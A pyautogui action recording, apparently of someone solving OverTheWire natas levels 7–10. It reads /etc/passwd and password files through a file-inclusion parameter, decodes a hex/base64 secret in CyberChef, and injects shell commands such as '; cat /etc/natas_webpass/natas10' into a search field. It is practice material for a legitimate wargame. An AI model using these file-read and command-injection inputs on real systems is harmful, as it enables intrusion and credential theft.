
pyautogui.moveTo(150, 511)

pyautogui.moveTo(86, 347)

pyautogui.moveTo(310, 298)

# Close both leftover natas6 tabs and load the natas7 Home then About pages via the page parameter.
pyautogui.click(647, 13)

pyautogui.click(492, 13)

pyautogui.click(318, 150)

pyautogui.moveTo(429, 89)

pyautogui.moveTo(350, 149)

pyautogui.click(351, 149)

pyautogui.moveTo(502, 65)

# Set page=index (include warnings), then page=/etc/passwd to list the server's user accounts.
pyautogui.click(355, 44)

pyautogui.write('index')

pyautogui.moveTo(413, 238)

pyautogui.moveTo(450, 316)

pyautogui.click(352, 44)

pyautogui.write('tc/pa')

pyautogui.write('sswd')

pyautogui.click(370, 45)

# Try page=/shadow and then page=/var/, both returning include warnings.
pyautogui.write('hadow')

pyautogui.moveTo(309, 456)

pyautogui.click(379, 44)

pyautogui.press('BackSpace')

pyautogui.write('r/')

pyautogui.moveTo(192, 241)

# View the natas7 page source to find the /etc/natas_webpass/natas8 hint, then return to the page.
pyautogui.rightClick(192, 240)

pyautogui.moveTo(243, 370)

pyautogui.click(234, 370)

pyautogui.scroll(-3)

pyautogui.moveTo(478, 398)

pyautogui.click(479, 399)

# Load page=/etc/natas_webpass/natas8 and select the displayed natas8 password.
pyautogui.click(285, 14)

pyautogui.click(352, 45)

pyautogui.moveTo(350, 170)

pyautogui.moveTo(304, 176); pyautogui.dragTo(342, 175)

pyautogui.click(117, 13)

# Go to the OverTheWire Level 7 → Level 8 page and open the natas8 site in a new tab.
pyautogui.click(95, 14)

pyautogui.click(78, 311)

pyautogui.click(78, 311)

pyautogui.rightClick(403, 196)

pyautogui.click(403, 235)

# Sign in as natas8 with the retrieved password, declining to save the login.
pyautogui.write('natas')

pyautogui.write('8')

pyautogui.click(551, 235)

pyautogui.click(433, 223)

# Submit a pasted secret to the natas8 form without result, then close the extra natas7 tab.
pyautogui.write('JvJ1iAbMoIpwSNQ9bWe')

pyautogui.click(338, 165)

pyautogui.click(78, 45)

pyautogui.moveTo(530, 262)

pyautogui.moveTo(449, 283)

pyautogui.moveTo(169, 429)

pyautogui.moveTo(518, 103)

pyautogui.click(710, 13)

# Close the remaining natas7 tab and open the natas8 source code in a new tab.
pyautogui.click(538, 13)

pyautogui.rightClick(646, 191)

pyautogui.click(675, 205)

pyautogui.click(644, 191)

pyautogui.moveTo(131, 238)

pyautogui.moveTo(152, 321)

# Mark the censored natas9 password line, then select the $encodedSecret hex string.
pyautogui.doubleClick(180, 328)

pyautogui.moveTo(180, 329); pyautogui.dragTo(400, 328)

pyautogui.moveTo(126, 296)

pyautogui.moveTo(120, 243)

pyautogui.moveTo(125, 243); pyautogui.dragTo(310, 243)

# Search Google for cyberchef and open the CyberChef site result.
pyautogui.click(345, 45)

pyautogui.write('google.com')

pyautogui.write('cyberch')

pyautogui.click(336, 368)

pyautogui.click(126, 215)

pyautogui.moveTo(136, 136)

# Add the Reverse operation to the recipe after From Hex, giving 'b3ViV1lmMmtCcQ=='.
pyautogui.click(95, 128)

pyautogui.write('revers')

pyautogui.moveTo(33, 157)

pyautogui.click(45, 130)

pyautogui.moveTo(32, 157); pyautogui.dragTo(271, 217)

pyautogui.moveTo(614, 370)

# Search the operations list for base64 to add From Base64.
pyautogui.write('r')

pyautogui.write('base6')

pyautogui.write('4')

pyautogui.moveTo(44, 186)

pyautogui.rightClick(529, 366)

pyautogui.click(565, 450)

pyautogui.click(285, 13)

pyautogui.click(423, 150)

pyautogui.moveTo(379, 150)

pyautogui.write('oubWYf2kBq')

pyautogui.click(339, 165)

pyautogui.moveTo(310, 162); pyautogui.dragTo(513, 162)

# Go to the natas9 level URL and enter the natas9 username in the sign-in dialog.
pyautogui.click(117, 14)

pyautogui.moveTo(258, 196); pyautogui.dragTo(443, 197)

pyautogui.click(495, 143)

pyautogui.write('natas9')

# Enter the natas9 password, sign in and decline saving the login.
pyautogui.click(496, 198)

pyautogui.write('password')

pyautogui.click(556, 236)

pyautogui.click(435, 223)

pyautogui.moveTo(645, 212)

# View the natas9 source code, highlight the needle parameter check, then return to the search page.
pyautogui.click(646, 212)

pyautogui.doubleClick(44, 297)

pyautogui.moveTo(277, 314)

pyautogui.click(288, 14)

pyautogui.click(287, 13)

# Search the dictionary for words containing 'check' and note needle=check in the address.
pyautogui.click(479, 151)

pyautogui.write('c')

pyautogui.write('hec')

pyautogui.write('k')

pyautogui.click(554, 151)

pyautogui.click(553, 150)

pyautogui.moveTo(340, 284)

pyautogui.click(379, 44)

# Review where the needle value is read in the source, then return to the results and edit the address.
pyautogui.click(465, 14)

pyautogui.click(179, 319)

pyautogui.doubleClick(161, 319)

pyautogui.moveTo(151, 385)

pyautogui.click(645, 373)

pyautogui.click(285, 13)

pyautogui.click(379, 45)

# Load dictionary.txt directly in the browser and scroll through its word list.
pyautogui.write('dictionary')

pyautogui.write('.txt')

pyautogui.moveTo(641, 264)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.moveTo(87, 136)

# Search for words containing 'secright', which returns nothing.
pyautogui.click(478, 151)

pyautogui.click(478, 151)

pyautogui.write('secr')

pyautogui.write('ight')

pyautogui.click(554, 151)

# Search for words containing 'computer', inspect the needle parameter, and start a new browser tab.
pyautogui.click(478, 150)

pyautogui.click(478, 151)

pyautogui.write('computer')

pyautogui.click(554, 151)

pyautogui.moveTo(396, 249)

pyautogui.moveTo(354, 487)

pyautogui.moveTo(503, 133)

pyautogui.click(385, 45)

pyautogui.moveTo(104, 286)

pyautogui.click(738, 14)

# Search DuckDuckGo for 'command injection' and open the OWASP Command Injection article.
pyautogui.click(455, 44)

pyautogui.write('command inject')

pyautogui.click(249, 100)

pyautogui.moveTo(210, 340)

pyautogui.click(741, 13)

# Accept the cookie notice and read down to the semicolon-appended 'Story.txt; ls' example, highlighting its explanation.
pyautogui.click(767, 529)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(275, 336); pyautogui.dragTo(807, 321)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# Inject ?needle=;id into the natas9 address, which returns nothing.
pyautogui.click(288, 14)

pyautogui.click(386, 45)

pyautogui.write(';id')

# Inject ?needle=;ls, which lists dictionary.txt, and begin editing the needle again.
pyautogui.click(332, 44)

pyautogui.write('ls')

pyautogui.click(329, 44)

# Inject '; cat /etc/natas_webpass/natas10' so the output shows the natas10 password.
pyautogui.write('etc')

pyautogui.write('natas_')

pyautogui.write('webpass/')

pyautogui.write('natas')

pyautogui.write('10')

# Select and copy the natas10 password from the output.
pyautogui.moveTo(301, 211); pyautogui.dragTo(492, 211)

pyautogui.rightClick(484, 212)

pyautogui.click(502, 223)

# Show the Level 9 → Level 10 page and open the natas10 URL in a new tab.
pyautogui.click(86, 346)

pyautogui.rightClick(412, 196)

pyautogui.click(593, 235)

# Sign in as natas10 with the retrieved password and decline saving the login.
pyautogui.write('natas10')

pyautogui.click(498, 198)

pyautogui.click(557, 235)

pyautogui.click(394, 218)

pyautogui.moveTo(92, 547)

# Return to the OverTheWire Level 9 → Level 10 instructions tab.
pyautogui.click(119, 13)

pyautogui.click(113, 13)
